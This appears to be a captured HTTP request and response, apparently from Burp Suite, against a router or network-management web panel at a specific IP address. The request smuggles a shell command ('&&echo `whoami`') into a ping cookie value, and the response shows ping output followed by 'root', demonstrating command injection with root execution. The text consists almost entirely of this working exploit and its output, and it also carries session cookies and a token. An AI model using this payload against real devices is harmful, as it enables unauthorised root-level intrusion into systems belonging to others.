 Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /network/net/index.php?c=ping&a=main&host=www.qq.com HTTP/1.1
2 Host: 171.124.45.157:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
4 Accept: */*
5 Referer:
http://171.124.45.157:888/network/net/index.php?c=main&a=qos
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: think_var=zh-cn; PHPSESSID=evv9epn5rbek6jdrsr101m5h70;
check_httpd_pass=1; LF_TOKEN_HASH=b1f4574474d40a13622847cb1e8a9196;
ping=221.198.70.47&&echo `whoami`
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 15 Aug 2023 14:22:51 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.19
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 278
12
13
14 PING 221.198.70.47 (221.198.70.47) 56(84) bytes of data.
15 64 bytes from 221.198.70.47: icmp_seq=1 ttl=54 time=16.2 ms
16
17 --- 221.198.70.47 ping statistics ---
18 1 packets transmitted, 1 received, 0% packet loss, time 0ms
19 rtt min/avg/max/mdev = 16.294/16.294/16.294/0.000 ms
20 root<br>